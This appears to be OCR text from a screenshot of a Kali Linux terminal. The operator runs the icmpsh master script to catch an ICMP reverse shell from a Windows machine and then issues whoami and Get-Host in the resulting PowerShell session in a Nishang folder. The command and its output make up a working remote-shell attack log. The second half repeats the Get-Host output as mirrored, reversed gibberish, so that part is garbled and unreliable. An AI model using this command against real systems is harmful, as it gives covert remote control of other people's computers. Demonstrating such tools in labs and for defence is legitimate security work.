 root@Kali: ~/Desktop
root@Kali:~/Desktop#
root@Kali:~/Desktop# python icmpsh_m.py 192.168.254.226 192.168.254.1
Windows PowerShell running as user Nikhil on SAMRATASHOK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\nishang> whoami
samratashok\nikhil
PS C:\nishang> Get-Host
Name : ConsoleHost
Version : 3.0
InstanceId : e37e9a20-3f02-4535-a8f6-3343eb4cb354
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : en-IN
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
IsRunspacePushed : False
Runspace : System.ManaanaM.metsyS : ecapsnuR
eslaF : dehsuPecapsnuRsI
yxorProloCelosnoC+tsoHelosnoC.llehSrewoP.tfosorciM : ataDetavirP
SU-ne : erutluCIUtnerruC
NI-ne : erutluCtnerruC
ecafretnIresUtsoHlanretnI.tsoH.lanretnI.noitamotuA.tnemeganaM.metsyS : IU
453bc4be3433-6f8a-5354-20f3-02a9e73e : dIecnatsnI
0.3 :
PS C:\nishang>
20:57
15-05-2015